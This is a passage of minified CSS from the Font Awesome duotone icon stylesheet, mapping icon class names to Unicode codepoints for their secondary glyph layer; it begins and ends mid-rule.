eft:after,.fad.fa-trash-can-undo:after,.fad.fa-trash-undo-alt:after{content:"\f896\f896"}.fa-duotone.fa-notdef:after,.fad.fa-notdef:after{content:"\e1fe\e1fe"}.fa-duotone.fa-disease:after,.fad.fa-disease:after{content:"\f7fa\f7fa"}.fa-duotone.fa-person-to-door:after,.fad.fa-person-to-door:after{content:"\e433\e433"}.fa-duotone.fa-turntable:after,.fad.fa-turntable:after{content:"\f8e4\f8e4"}.fa-duotone.fa-briefcase-medical:after,.fad.fa-briefcase-medical:after{content:"\f469\f469"}.fa-duotone.fa-genderless:after,.fad.fa-genderless:after{content:"\f22d\f22d"}.fa-duotone.fa-chevron-right:after,.fad.fa-chevron-right:after{content:"\f054\f054"}.fa-duotone.fa-signal-1:after,.fa-duotone.fa-signal-weak:after,.fad.fa-signal-1:after,.fad.fa-signal-weak:after{content:"\f68c\f68c"}.fa-duotone.fa-clock-five:after,.fad.fa-clock-five:after{content:"\e349\e349"}.fa-duotone.fa-retweet:after,.fad.fa-retweet:after{content:"\f079\f079"}.fa-duotone.fa-car-alt:after,.fa-duotone.fa-car-rear:after,.fad.fa-car-alt:after,.fad.fa-car-rear:after{content:"\f5de\f5de"}.fa-duotone.fa-pump-soap:after,.fad.fa-pump-soap:after{content:"\e06b\e06b"}.fa-duotone.fa-computer-classic:after,.fad.fa-computer-classic:after{content:"\f8b1\f8b1"}.fa-duotone.fa-frame:after,.fad.fa-frame:after{content:"\e495\e495"}.fa-duotone.fa-video-slash:after,.fad.fa-video-slash:after{content:"\f4e2\f4e2"}.fa-duotone.fa-battery-2:after,.fa-duotone.fa-battery-quarter:after,.fad.fa-battery-2:after,.fad.fa-battery-quarter:after{content:"\f243\f243"}.fa-duotone.fa-ellipsis-h-alt:after,.fa-duotone.fa-ellipsis-stroke:after,.fad.fa-ellipsis-h-alt:after,.fad.fa-ellipsis-stroke:after{content:"\f39b\f39b"}.fa-duotone.fa-radio:after,.fad.fa-radio:after{content:"\f8d7\f8d7"}.fa-duotone.fa-baby-carriage:after,.fa-duotone.fa-carriage-baby:after,.fad.fa-baby-carriage:after,.fad.fa-carriage-baby:after{content:"\f77d\f77d"}.fa-duotone.fa-face-expressionless:after,.fad.fa-face-expressionless:after{content:"\e373\e373"}.fa-duotone.fa-down-to-dotted-line:after,.fad.fa-down-to-dotted-line:after{content:"\e408\e408"}.fa-duotone.fa-cloud-music:after,.fad.fa-cloud-music:after{content:"\f8ae\f8ae"}.fa-duotone.fa-traffic-light:after,.fad.fa-traffic-light:after{content:"\f637\f637"}.fa-duotone.fa-cloud-minus:after,.fad.fa-cloud-minus:after{content:"\e35d\e35d"}.fa-duotone.fa-thermometer:after,.fad.fa-thermometer:after{content:"\f491\f491"}.fa-duotone.fa-shield-minus:after,.fad.fa-shield-minus:after{content:"\e249\e249"}.fa-duotone.fa-vr-cardboard:after,.fad.fa-vr-cardboard:after{content:"\f729\f729"}.fa-duotone.fa-car-tilt:after,.fad.fa-car-tilt:after{content:"\f5e5\f5e5"}.fa-duotone.fa-gauge-circle-minus:after,.fad.fa-gauge-circle-minus:after{content:"\e497\e497"}.fa-duotone.fa-brightness-low:after,.fad.fa-brightness-low:after{content:"\e0ca\e0ca"}.fa-duotone.fa-hand-middle-finger:after,.fad.fa-hand-middle-finger:after{content:"\f806\f806"}.fa-duotone.fa-percent:after,.fa-duotone.fa-percentage:after,.fad.fa-percent:after,.fad.fa-percentage:after{content:"\25\25"}.fa-duotone.fa-truck-moving:after,.fad.fa-truck-moving:after{content:"\f4df\f4df"}.fa-duotone.fa-glass-water-droplet:after,.fad.fa-glass-water-droplet:after{content:"\e4f5\e4f5"}.fa-duotone.fa-conveyor-belt:after,.fad.fa-conveyor-belt:after{content:"\f46e\f46e"}.fa-duotone.fa-location-check:after,.fa-duotone.fa-map-marker-check:after,.fad.fa-location-check:after,.fad.fa-map-marker-check:after{content:"\f606\f606"}.fa-duotone.fa-coin-vertical:after,.fad.fa-coin-vertical:after{content:"\e3fd\e3fd"}.fa-duotone.fa-display:after,.fad.fa-display:after{content:"\e163\e163"}.fa-duotone.fa-person-sign:after,.fad.fa-person-sign:after{content:"\f757\f757"}.fa-duotone.fa-face-smile:after,.fa-duotone.fa-smile:after,.fad.fa-face-smile:after,.fad.fa-smile:after{content:"\f118\f118"}.fa-duotone.fa-phone-hangup:after,.fad.fa-phone-hangup:after{content:"\e225\e225"}.fa-duotone.fa-signature-slash:after,.fad.fa-signature-slash:after{content:"\e3cb\e3cb"}.fa-duotone.fa-thumb-tack:after,.fa-duotone.fa-thumbtack:after,.fad.fa-thumb-tack:after,.fad.fa-thumbtack:after{content:"\f08d\f08d"}.fa-duotone.fa-wheat-slash:after,.fad.fa-wheat-slash:after{content:"\e339\e339"}.fa-duotone.fa-trophy:after,.fad.fa-trophy:after{content:"\f091\f091"}.fa-duotone.fa-clouds-sun:after,.fad.fa-clouds-sun:after{content:"\f746\f746"}.fa-duotone.fa-person-praying:after,.fa-duotone.fa-pray:after,.fad.fa-person-praying:after,.fad.fa-pray:after{content:"\f683\f683"}.fa-duotone.fa-hammer:after,.fad.fa-hammer:after{content:"\f6e3\f6e3"}.fa-duotone.fa-face-vomit:after,.fad.fa-face-vomit:after{content:"\e3a0\e3a0"}.fa-duotone.fa-speakers:after,.fad.fa-speakers:after{content:"\f8e0\f8e0"}.fa-duotone.fa-teletype-answer:after,.fa-duotone.fa-tty-answer:after,.fad.fa-teletype-answer:after,.fad.fa-tty-answer:after{content:"\e2b9\e2b9"}.fa-duotone.fa-mug-tea-saucer:after,.fad.fa-mug-tea-saucer:after{content:"\e1f5\e1f5"}.fa-duotone.fa-diagram-lean-canvas:after,.fad.fa-diagram-lean-canvas:after{content:"\e156\e156"}.fa-duotone.fa-alt:after,.fad.fa-alt:after{content:"\e08a\e08a"}.fa-duotone.fa-dial-med-high:after,.fa-duotone.fa-dial:after,.fad.fa-dial-med-high:after,.fad.fa-dial:after{content:"\e15b\e15b"}.fa-duotone.fa-hand-peace:after,.fad.fa-hand-peace:after{content:"\f25b\f25b"}.fa-duotone.fa-circle-trash:after,.fa-duotone.fa-trash-circle:after,.fad.fa-circle-trash:after,.fad.fa-trash-circle:after{content:"\e126\e126"}.fa-duotone.fa-rotate:after,.fa-duotone.fa-sync-alt:after,.fad.fa-rotate:after,.fad.fa-sync-alt:after{content:"\f2f1\f2f1"}.fa-duotone.fa-circle-quarters:after,.fad.fa-circle-quarters:after{content:"\e3f8\e3f8"}.fa-duotone.fa-spinner:after,.fad.fa-spinner:after{content:"\f110\f110"}.fa-duotone.fa-tower-control:after,.fad.fa-tower-control:after{content:"\e2a2\e2a2"}.fa-duotone.fa-arrow-up-triangle-square:after,.fa-duotone.fa-sort-shapes-up:after,.fad.fa-arrow-up-triangle-square:after,.fad.fa-sort-shapes-up:after{content:"\f88a\f88a"}.fa-duotone.fa-whale:after,.fad.fa-whale:after{content:"\f72c\f72c"}.fa-duotone.fa-robot:after,.fad.fa-robot:after{content:"\f544\f544"}.fa-duotone.fa-peace:after,.fad.fa-peace:after{content:"\f67c\f67c"}.fa-duotone.fa-party-horn:after,.fad.fa-party-horn:after{content:"\e31b\e31b"}.fa-duotone.fa-cogs:after,.fa-duotone.fa-gears:after,.fad.fa-cogs:after,.fad.fa-gears:after{content:"\f085\f085"}.fa-duotone.fa-sun-alt:after,.fa-duotone.fa-sun-bright:after,.fad.fa-sun-alt:after,.fad.fa-sun-bright:after{content:"\e28f\e28f"}.fa-duotone.fa-warehouse:after,.fad.fa-warehouse:after{content:"\f494\f494"}.fa-duotone.fa-conveyor-belt-arm:after,.fad.fa-conveyor-belt-arm:after{content:"\e5f8\e5f8"}.fa-duotone.fa-lock-keyhole-open:after,.fa-duotone.fa-lock-open-alt:after,.fad.fa-lock-keyhole-open:after,.fad.fa-lock-open-alt:after{content:"\f3c2\f3c2"}.fa-duotone.fa-box-fragile:after,.fa-duotone.fa-square-fragile:after,.fa-duotone.fa-square-wine-glass-crack:after,.fad.fa-box-fragile:after,.fad.fa-square-fragile:after,.fad.fa-square-wine-glass-crack:after{content:"\f49b\f49b"}.fa-duotone.fa-arrow-up-right-dots:after,.fad.fa-arrow-up-right-dots:after{content:"\e4b7\e4b7"}.fa-duotone.fa-square-n:after,.fad.fa-square-n:after{content:"\e277\e277"}.fa-duotone.fa-splotch:after,.fad.fa-splotch:after{content:"\f5bc\f5bc"}.fa-duotone.fa-face-grin-hearts:after,.fa-duotone.fa-grin-hearts:after,.fad.fa-face-grin-hearts:after,.fad.fa-grin-hearts:after{content:"\f584\f584"}.fa-duotone.fa-meter:after,.fad.fa-meter:after{content:"\e1e8\e1e8"}.fa-duotone.fa-mandolin:after,.fad.fa-mandolin:after{content:"\f6f9\f6f9"}.fa-duotone.fa-dice-four:after,.fad.fa-dice-four:after{content:"\f524\f524"}.fa-duotone.fa-sim-card:after,.fad.fa-sim-card:after{content:"\f7c4\f7c4"}.fa-duotone.fa-transgender-alt:after,.fa-duotone.fa-transgender:after,.fad.fa-transgender-alt:after,.fad.fa-transgender:after{content:"\f225\f225"}.fa-duotone.fa-mercury:after,.fad.fa-mercury:after{content:"\f223\f223"}.fa-duotone.fa-up-from-bracket:after,.fad.fa-up-from-bracket:after{content:"\e590\e590"}.fa-duotone.fa-knife-kitchen:after,.fad.fa-knife-kitchen:after{content:"\f6f5\f6f5"}.fa-duotone.fa-border-right:after,.fad.fa-border-right:after{content:"\f852\f852"}.fa-duotone.fa-arrow-turn-down:after,.fa-duotone.fa-level-down:after,.fad.fa-arrow-turn-down:after,.fad.fa-level-down:after{content:"\f149\f149"}.fa-duotone.fa-spade:after,.fad.fa-spade:after{content:"\f2f4\f2f4"}.fa-duotone.fa-card-spade:after,.fad.fa-card-spade:after{content:"\e3ec\e3ec"}.fa-duotone.fa-line-columns:after,.fad.fa-line-columns:after{content:"\f870\f870"}.fa-duotone.fa-arrow-right-to-line:after,.fa-duotone.fa-arrow-to-right:after,.fad.fa-arrow-right-to-line:after,.fad.fa-arrow-to-right:after{content:"\f340\f340"}.fa-duotone.fa-person-falling-burst:after,.fad.fa-person-falling-burst:after{content:"\e547\e547"}.fa-duotone.fa-flag-pennant:after,.fa-duotone.fa-pennant:after,.fad.fa-flag-pennant:after,.fad.fa-pennant:after{content:"\f456\f456"}.fa-duotone.fa-conveyor-belt-empty:after,.fad.fa-conveyor-belt-empty:after{content:"\e150\e150"}.fa-duotone.fa-user-group-simple:after,.fad.fa-user-group-simple:after{content:"\e603\e603"}.fa-duotone.fa-award:after,.fad.fa-award:after{content:"\f559\f559"}.fa-duotone.fa-ticket-alt:after,.fa-duotone.fa-ticket-simple:after,.fad.fa-ticket-alt:after,.fad.fa-ticket-simple:after{content:"\f3ff\f3ff"}.fa-duotone.fa-building:after,.fad.fa-building:after{content:"\f1ad\f1ad"}.fa-duotone.fa-angle-double-left:after,.fa-duotone.fa-angles-left:after,.fad.fa-angle-double-left:after,.fad.fa-angles-left:after{content:"\f100\f100"}.fa-duotone.fa-camcorder:after,.fa-duotone.fa-video-handheld:after,.fad.fa-camcorder:after,.fad.fa-video-handheld:after{content:"\f8a8\f8a8"}.fa-duotone.fa-pancakes:after,.fad.fa-pancakes:after{content:"\e42d\e42d"}.fa-duotone.fa-album-circle-user:after,.fad.fa-album-circle-user:after{content:"\e48d\e48d"}.fa-duotone.fa-subtitles-slash:after,.fad.fa-subtitles-slash:after{content:"\e610\e610"}.fa-duotone.fa-qrcode:after,.fad.fa-qrcode:after{content:"\f029\f029"}.fa-duotone.fa-dice-d10:after,.fad.fa-dice-d10:after{content:"\f6cd\f6cd"}.fa-duotone.fa-fireplace:after,.fad.fa-fireplace:after{content:"\f79a\f79a"}.fa-duotone.fa-browser:after,.fad.fa-browser:after{content:"\f37e\f37e"}.fa-duotone.fa-pen-paintbrush:after,.fa-duotone.fa-pencil-paintbrush:after,.fad.fa-pen-paintbrush:after,.fad.fa-pencil-paintbrush:after{content:"\f618\f618"}.fa-duotone.fa-fish-cooked:after,.fad.fa-fish-cooked:after{content:"\f7fe\f7fe"}.fa-duotone.fa-chair-office:after,.fad.fa-chair-office:after{content:"\f6c1\f6c1"}.fa-duotone.fa-magnifying-glass-music:after,.fad.fa-magnifying-glass-music:after{content:"\e65f\e65f"}.fa-duotone.fa-nesting-dolls:after,.fad.fa-nesting-dolls:after{content:"\e3ba\e3ba"}.fa-duotone.fa-clock-rotate-left:after,.fa-duotone.fa-history:after,.fad.fa-clock-rotate-left:after,.fad.fa-history:after{content:"\f1da\f1da"}.fa-duotone.fa-trumpet:after,.fad.fa-trumpet:after{content:"\f8e3\f8e3"}.fa-duotone.fa-face-grin-beam-sweat:after,.fa-duotone.fa-grin-beam-sweat:after,.fad.fa-face-grin-beam-sweat:after,.fad.fa-grin-beam-sweat:after{content:"\f583\f583"}.fa-duotone.fa-fire-smoke:after,.fad.fa-fire-smoke:after{content:"\f74b\f74b"}.fa-duotone.fa-phone-missed:after,.fad.fa-phone-missed:after{content:"\e226\e226"}.fa-duotone.fa-arrow-right-from-file:after,.fa-duotone.fa-file-export:after,.fad.fa-arrow-right-from-file:after,.fad.fa-file-export:after{content:"\f56e\f56e"}.fa-duotone.fa-shield-blank:after,.fa-duotone.fa-shield:after,.fad.fa-shield-blank:after,.fad.fa-shield:after{content:"\f132\f132"}.fa-duotone.fa-arrow-up-short-wide:after,.fa-duotone.fa-sort-amount-up-alt:after,.fad.fa-arrow-up-short-wide:after,.fad.fa-sort-amount-up-alt:after{content:"\f885\f885"}.fa-duotone.fa-arrows-repeat-1:after,.fa-duotone.fa-repeat-1-alt:after,.fad.fa-arrows-repeat-1:after,.fad.fa-repeat-1-alt:after{content:"\f366\f366"}.fa-duotone.fa-gun-slash:after,.fad.fa-gun-slash:after{content:"\e19c\e19c"}.fa-duotone.fa-avocado:after,.fad.fa-avocado:after{content:"\e0aa\e0aa"}.fa-duotone.fa-binary:after,.fad.fa-binary:after{content:"\e33b\e33b"}.fa-duotone.fa-glasses-alt:after,.fa-duotone.fa-glasses-round:after,.fad.fa-glasses-alt:after,.fad.fa-glasses-round:after{content:"\f5f5\f5f5"}.fa-duotone.fa-phone-plus:after,.fad.fa-phone-plus:after{content:"\f4d2\f4d2"}.fa-duotone.fa-ditto:after,.fad.fa-ditto:after{content:"\22\22"}.fa-duotone.fa-person-seat:after,.fad.fa-person-seat:after{content:"\e21e\e21e"}.fa-duotone.fa-house-medical:after,.fad.fa-house-medical:after{content:"\e3b2\e3b2"}.fa-duotone.fa-golf-ball-tee:after,.fa-duotone.fa-golf-ball:after,.fad.fa-golf-ball-tee:after,.fad.fa-golf-ball:after{content:"\f450\f450"}.fa-duotone.fa-chevron-circle-left:after,.fa-duotone.fa-circle-chevron-left:after,.fad.fa-chevron-circle-left:after,.fad.fa-circle-chevron-left:after{content:"\f137\f137"}.fa-duotone.fa-house-chimney-window:after,.fad.fa-house-chimney-window:after{content:"\e00d\e00d"}.fa-duotone.fa-scythe:after,.fad.fa-scythe:after{content:"\f710\f710"}.fa-duotone.fa-pen-nib:after,.fad.fa-pen-nib:after{content:"\f5ad\f5ad"}.fa-duotone.fa-ban-parking:after,.fa-duotone.fa-parking-circle-slash:after,.fad.fa-ban-parking:after,.fad.fa-parking-circle-slash:after{content:"\f616\f616"}.fa-duotone.fa-tent-arrow-turn-left:after,.fad.fa-tent-arrow-turn-left:after{content:"\e580\e580"}.fa-duotone.fa-face-diagonal-mouth:after,.fad.fa-face-diagonal-mouth:after{content:"\e47e\e47e"}.fa-duotone.fa-diagram-cells:after,.fad.fa-diagram-cells:after{content:"\e475\e475"}.fa-duotone.fa-cricket-bat-ball:after,.fa-duotone.fa-cricket:after,.fad.fa-cricket-bat-ball:after,.fad.fa-cricket:after{content:"\f449\f449"}.fa-duotone.fa-tents:after,.fad.fa-tents:after{content:"\e582\e582"}.fa-duotone.fa-magic:after,.fa-duotone.fa-wand-magic:after,.fad.fa-magic:after,.fad.fa-wand-magic:after{content:"\f0d0\f0d0"}.fa-duotone.fa-dog:after,.fad.fa-dog:after{content:"\f6d3\f6d3"}.fa-duotone.fa-pen-line:after,.fad.fa-pen-line:after{content:"\e212\e212"}.fa-duotone.fa-atom-alt:after,.fa-duotone.fa-atom-simple:after,.fad.fa-atom-alt:after,.fad.fa-atom-simple:after{content:"\f5d3\f5d3"}.fa-duotone.fa-ampersand:after,.fad.fa-ampersand:after{content:"\26\26"}.fa-duotone.fa-carrot:after,.fad.fa-carrot:after{content:"\f787\f787"}.fa-duotone.fa-arrow-from-bottom:after,.fa-duotone.fa-arrow-up-from-line:after,.fad.fa-arrow-from-bottom:after,.fad.fa-arrow-up-from-line:after{content:"\f342\f342"}.fa-duotone.fa-moon:after,.fad.fa-moon:after{content:"\f186\f186"}.fa-duotone.fa-pen-slash:after,.fad.fa-pen-slash:after{content:"\e213\e213"}.fa-duotone.fa-wine-glass-alt:after,.fa-duotone.fa-wine-glass-empty:after,.fad.fa-wine-glass-alt:after,.fad.fa-wine-glass-empty:after{content:"\f5ce\f5ce"}.fa-duotone.fa-square-star:after,.fad.fa-square-star:after{content:"\e27f\e27f"}.fa-duotone.fa-cheese:after,.fad.fa-cheese:after{content:"\f7ef\f7ef"}.fa-duotone.fa-send-backward:after,.fad.fa-send-backward:after{content:"\f87f\f87f"}.fa-duotone.fa-yin-yang:after,.fad.fa-yin-yang:after{content:"\f6ad\f6ad"}.fa-duotone.fa-music:after,.fad.fa-music:after{content:"\f001\f001"}.fa-duotone.fa-compass-slash:after,.fad.fa-compass-slash:after{content:"\f5e9\f5e9"}.fa-duotone.fa-clock-one:after,.fad.fa-clock-one:after{content:"\e34e\e34e"}.fa-duotone.fa-file-music:after,.fad.fa-file-music:after{content:"\f8b6\f8b6"}.fa-duotone.fa-code-commit:after,.fad.fa-code-commit:after{content:"\f386\f386"}.fa-duotone.fa-temperature-low:after,.fad.fa-temperature-low:after{content:"\f76b\f76b"}.fa-duotone.fa-biking:after,.fa-duotone.fa-person-biking:after,.fad.fa-biking:after,.fad.fa-person-biking:after{content:"\f84a\f84a"}.fa-duotone.fa-display-chart-up-circle-currency:after,.fad.fa-display-chart-up-circle-currency:after{content:"\e5e5\e5e5"}.fa-duotone.fa-skeleton:after,.fad.fa-skeleton:after{content:"\f620\f620"}.fa-duotone.fa-circle-g:after,.fad.fa-circle-g:after{content:"\e10f\e10f"}.fa-duotone.fa-circle-arrow-up-left:after,.fad.fa-circle-arrow-up-left:after{content:"\e0fb\e0fb"}.fa-duotone.fa-coin-blank:after,.fad.fa-coin-blank:after{content:"\e3fb\e3fb"}.fa-duotone.fa-broom:after,.fad.fa-broom:after{content:"\f51a\f51a"}.fa-duotone.fa-vacuum:after,.fad.fa-vacuum:after{content:"\e04d\e04d"}.fa-duotone.fa-shield-heart:after,.fad.fa-shield-heart:after{content:"\e574\e574"}.fa-duotone.fa-card-heart:after,.fad.fa-card-heart:after{content:"\e3eb\e3eb"}.fa-duotone.fa-lightbulb-cfl-on:after,.fad.fa-lightbulb-cfl-on:after{content:"\e5a7\e5a7"}.fa-duotone.fa-melon:after,.fad.fa-melon:after{content:"\e310\e310"}.fa-duotone.fa-gopuram:after,.fad.fa-gopuram:after{content:"\f664\f664"}.fa-duotone.fa-earth-oceania:after,.fa-duotone.fa-globe-oceania:after,.fad.fa-earth-oceania:after,.fad.fa-globe-oceania:after{content:"\e47b\e47b"}.fa-duotone.fa-container-storage:after,.fad.fa-container-storage:after{content:"\f4b7\f4b7"}.fa-duotone.fa-face-pouting:after,.fad.fa-face-pouting:after{content:"\e387\e387"}.fa-duotone.fa-square-xmark:after,.fa-duotone.fa-times-square:after,.fa-duotone.fa-xmark-square:after,.fad.fa-square-xmark:after,.fad.fa-times-square:after,.fad.fa-xmark-square:after{content:"\f2d3\f2d3"}.fa-duotone.fa-exploding-head:after,.fa-duotone.fa-face-explode:after,.fad.fa-exploding-head:after,.fad.fa-face-explode:after{content:"\e2fe\e2fe"}.fa-duotone.fa-hashtag:after,.fad.fa-hashtag:after{content:"\23\23"}.fa-duotone.fa-expand-alt:after,.fa-duotone.fa-up-right-and-down-left-from-center:after,.fad.fa-expand-alt:after,.fad.fa-up-right-and-down-left-from-center:after{content:"\f424\f424"}.fa-duotone.fa-oil-can:after,.fad.fa-oil-can:after{content:"\f613\f613"}.fa-duotone.fa-t:after,.fad.fa-t:after{content:"\54\54"}.fa-duotone.fa-transformer-bolt:after,.fad.fa-transformer-bolt:after{content:"\e2a4\e2a4"}.fa-duotone.fa-hippo:after,.fad.fa-hippo:after{content:"\f6ed\f6ed"}.fa-duotone.fa-chart-column:after,.fad.fa-chart-column:after{content:"\e0e3\e0e3"}.fa-duotone.fa-cassette-vhs:after,.fa-duotone.fa-vhs:after,.fad.fa-cassette-vhs:after,.fad.fa-vhs:after{content:"\f8ec\f8ec"}.fa-duotone.fa-infinity:after,.fad.fa-infinity:after{content:"\f534\f534"}.fa-duotone.fa-vial-circle-check:after,.fad.fa-vial-circle-check:after{content:"\e596\e596"}.fa-duotone.fa-chimney:after,.fad.fa-chimney:after{content:"\f78b\f78b"}.fa-duotone.fa-object-intersect:after,.fad.fa-object-intersect:after{content:"\e49d\e49d"}.fa-duotone.fa-person-arrow-down-to-line:after,.fad.fa-person-arrow-down-to-line:after{content:"\e538\e538"}.fa-duotone.fa-voicemail:after,.fad.fa-voicemail:after{content:"\f897\f897"}.fa-duotone.fa-block-brick:after,.fa-duotone.fa-wall-brick:after,.fad.fa-block-brick:after,.fad.fa-wall-brick:after{content:"\e3db\e3db"}.fa-duotone.fa-fan:after,.fad.fa-fan:after{content:"\f863\f863"}.fa-duotone.fa-bags-shopping:after,.fad.fa-bags-shopping:after{content:"\f847\f847"}.fa-duotone.fa-paragraph-left:after,.fa-duotone.fa-paragraph-rtl:after,.fad.fa-paragraph-left:after,.fad.fa-paragraph-rtl:after{content:"\f878\f878"}.fa-duotone.fa-person-walking-luggage:after,.fad.fa-person-walking-luggage:after{content:"\e554\e554"}.fa-duotone.fa-caravan-alt:after,.fa-duotone.fa-caravan-simple:after,.fad.fa-caravan-alt:after,.fad.fa-caravan-simple:after{content:"\e000\e000"}.fa-duotone.fa-turtle:after,.fad.fa-turtle:after{content:"\f726\f726"}.fa-duotone.fa-pencil-mechanical:after,.fad.fa-pencil-mechanical:after{content:"\e5ca\e5ca"}.fa-duotone.fa-arrows-alt-v:after,.fa-duotone.fa-up-down:after,.fad.fa-arrows-alt-v:after,.fad.fa-up-down:after{content:"\f338\f338"}.fa-duotone.fa-cloud-moon-rain:after,.fad.fa-cloud-moon-rain:after{content:"\f73c\f73c"}.fa-duotone.fa-booth-curtain:after,.fad.fa-booth-curtain:after{content:"\f734\f734"}.fa-duotone.fa-calendar:after,.fad.fa-calendar:after{content:"\f133\f133"}.fa-duotone.fa-box-heart:after,.fad.fa-box-heart:after{content:"\f49d\f49d"}.fa-duotone.fa-trailer:after,.fad.fa-trailer:after{content:"\e041\e041"}.fa-duotone.fa-user-doctor-message:after,.fa-duotone.fa-user-md-chat:after,.fad.fa-user-doctor-message:after,.fad.fa-user-md-chat:after{content:"\f82e\f82e"}.fa-duotone.fa-bahai:after,.fa-duotone.fa-haykal:after,.fad.fa-bahai:after,.fad.fa-haykal:after{content:"\f666\f666"}.fa-duotone.fa-lighthouse:after,.fad.fa-lighthouse:after{content:"\e612\e612"}.fa-duotone.fa-amp-guitar:after,.fad.fa-amp-guitar:after{content:"\f8a1\f8a1"}.fa-duotone.fa-sd-card:after,.fad.fa-sd-card:after{content:"\f7c2\f7c2"}.fa-duotone.fa-volume-slash:after,.fad.fa-volume-slash:after{content:"\f2e2\f2e2"}.fa-duotone.fa-border-bottom:after,.fad.fa-border-bottom:after{content:"\f84d\f84d"}.fa-duotone.fa-wifi-1:after,.fa-duotone.fa-wifi-weak:after,.fad.fa-wifi-1:after,.fad.fa-wifi-weak:after{content:"\f6aa\f6aa"}.fa-duotone.fa-dragon:after,.fad.fa-dragon:after{content:"\f6d5\f6d5"}.fa-duotone.fa-shoe-prints:after,.fad.fa-shoe-prints:after{content:"\f54b\f54b"}.fa-duotone.fa-circle-plus:after,.fa-duotone.fa-plus-circle:after,.fad.fa-circle-plus:after,.fad.fa-plus-circle:after{content:"\f055\f055"}.fa-duotone.fa-face-grin-tongue-wink:after,.fa-duotone.fa-grin-tongue-wink:after,.fad.fa-face-grin-tongue-wink:after,.fad.fa-grin-tongue-wink:after{content:"\f58b\f58b"}.fa-duotone.fa-hand-holding:after,.fad.fa-hand-holding:after{content:"\f4bd\f4bd"}.fa-duotone.fa-plug-circle-exclamation:after,.fad.fa-plug-circle-exclamation:after{content:"\e55d\e55d"}.fa-duotone.fa-chain-broken:after,.fa-duotone.fa-chain-slash:after,.fa-duotone.fa-link-slash:after,.fa-duotone.fa-unlink:after,.fad.fa-chain-broken:after,.fad.fa-chain-slash:after,.fad.fa-link-slash:after,.fad.fa-unlink:after{content:"\f127\f127"}.fa-duotone.fa-clone:after,.fad.fa-clone:after{content:"\f24d\f24d"}.fa-duotone.fa-person-walking-arrow-loop-left:after,.fad.fa-person-walking-arrow-loop-left:after{content:"\e551\e551"}.fa-duotone.fa-arrow-up-z-a:after,.fa-duotone.fa-sort-alpha-up-alt:after,.fad.fa-arrow-up-z-a:after,.fad.fa-sort-alpha-up-alt:after{content:"\f882\f882"}.fa-duotone.fa-fire-alt:after,.fa-duotone.fa-fire-flame-curved:after,.fad.fa-fire-alt:after,.fad.fa-fire-flame-curved:after{content:"\f7e4\f7e4"}.fa-duotone.fa-tornado:after,.fad.fa-tornado:after{content:"\f76f\f76f"}.fa-duotone.fa-file-circle-plus:after,.fad.fa-file-circle-plus:after{content:"\e494\e494"}.fa-duotone.fa-delete-right:after,.fad.fa-delete-right:after{content:"\e154\e154"}.fa-duotone.fa-book-quran:after,.fa-duotone.fa-quran:after,.fad.fa-book-quran:after,.fad.fa-quran:after{content:"\f687\f687"}.fa-duotone.fa-circle-quarter:after,.fad.fa-circle-quarter:after{content:"\e11f\e11f"}.fa-duotone.fa-anchor:after,.fad.fa-anchor:after{content:"\f13d\f13d"}.fa-duotone.fa-border-all:after,.fad.fa-border-all:after{content:"\f84c\f84c"}.fa-duotone.fa-function:after,.fad.fa-function:after{content:"\f661\f661"}.fa-duotone.fa-angry:after,.fa-duotone.fa-face-angry:after,.fad.fa-angry:after,.fad.fa-face-angry:after{content:"\f556\f556"}.fa-duotone.fa-people-simple:after,.fad.fa-people-simple:after{content:"\e21b\e21b"}.fa-duotone.fa-cookie-bite:after,.fad.fa-cookie-bite:after{content:"\f564\f564"}.fa-duotone.fa-arrow-trend-down:after,.fad.fa-arrow-trend-down:after{content:"\e097\e097"}.fa-duotone.fa-feed:after,.fa-duotone.fa-rss:after,.fad.fa-feed:after,.fad.fa-rss:after{content:"\f09e\f09e"}.fa-duotone.fa-face-monocle:after,.fad.fa-face-monocle:after{content:"\e380\e380"}.fa-duotone.fa-draw-polygon:after,.fad.fa-draw-polygon:after{content:"\f5ee\f5ee"}.fa-duotone.fa-balance-scale:after,.fa-duotone.fa-scale-balanced:after,.fad.fa-balance-scale:after,.fad.fa-scale-balanced:after{content:"\f24e\f24e"}.fa-duotone.fa-calendar-lines:after,.fa-duotone.fa-calendar-note:after,.fad.fa-calendar-lines:after,.fad.fa-calendar-note:after{content:"\e0d5\e0d5"}.fa-duotone.fa-arrow-down-big-small:after,.fa-duotone.fa-sort-size-down:after,.fad.fa-arrow-down-big-small:after,.fad.fa-sort-size-down:after{content:"\f88c\f88c"}.fa-duotone.fa-gauge-simple-high:after,.fa-duotone.fa-tachometer-fast:after,.fa-duotone.fa-tachometer:after,.fad.fa-gauge-simple-high:after,.fad.fa-tachometer-fast:after,.fad.fa-tachometer:after{content:"\f62a\f62a"}.fa-duotone.fa-do-not-enter:after,.fad.fa-do-not-enter:after{content:"\f5ec\f5ec"}.fa-duotone.fa-shower:after,.fad.fa-shower:after{content:"\f2cc\f2cc"}.fa-duotone.fa-dice-d8:after,.fad.fa-dice-d8:after{content:"\f6d2\f6d2"}.fa-duotone.fa-desktop-alt:after,.fa-duotone.fa-desktop:after,.fad.fa-desktop-alt:after,.fad.fa-desktop:after{content:"\f390\f390"}.fa-duotone.fa-m:after,.fad.fa-m:after{content:"\4d\4d"}.fa-duotone.fa-spinner-scale:after,.fad.fa-spinner-scale:after{content:"\e62a\e62a"}.fa-duotone.fa-grip-dots-vertical:after,.fad.fa-grip-dots-vertical:after{content:"\e411\e411"}.fa-duotone.fa-face-viewfinder:after,.fad.fa-face-viewfinder:after{content:"\e2ff\e2ff"}.fa-duotone.fa-creemee:after,.fa-duotone.fa-soft-serve:after,.fad.fa-creemee:after,.fad.fa-soft-serve:after{content:"\e400\e400"}.fa-duotone.fa-h5:after,.fad.fa-h5:after{content:"\e412\e412"}.fa-duotone.fa-hand-back-point-down:after,.fad.fa-hand-back-point-down:after{content:"\e19e\e19e"}.fa-duotone.fa-table-list:after,.fa-duotone.fa-th-list:after,.fad.fa-table-list:after,.fad.fa-th-list:after{content:"\f00b\f00b"}.fa-duotone.fa-basket-shopping-minus:after,.fad.fa-basket-shopping-minus:after{content:"\e652\e652"}.fa-duotone.fa-comment-sms:after,.fa-duotone.fa-sms:after,.fad.fa-comment-sms:after,.fad.fa-sms:after{content:"\f7cd\f7cd"}.fa-duotone.fa-rectangle-landscape:after,.fa-duotone.fa-rectangle:after,.fad.fa-rectangle-landscape:after,.fad.fa-rectangle:after{content:"\f2fa\f2fa"}.fa-duotone.fa-clipboard-list-check:after,.fad.fa-clipboard-list-check:after{content:"\f737\f737"}.fa-duotone.fa-turkey:after,.fad.fa-turkey:after{content:"\f725\f725"}.fa-duotone.fa-book:after,.fad.fa